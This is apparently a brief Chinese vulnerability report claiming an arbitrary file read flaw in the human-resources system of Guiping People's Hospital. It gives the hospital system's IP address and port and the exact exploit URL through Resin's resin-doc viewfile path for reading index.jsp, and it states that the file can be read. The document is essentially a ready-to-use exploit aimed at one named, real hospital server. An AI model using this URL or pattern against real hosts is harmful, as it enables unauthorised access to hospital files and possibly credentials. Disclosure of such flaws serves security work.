**桂平市人民医院人力资源管理系统存在任意文件读取漏洞**

1网站首页

http://218.65.238.44:8081/



2在url后添加路径

http://218.65.238.44:8081/resin-doc/viewfile/?file=index.jsp



可读取index.jsp文件

漏洞存在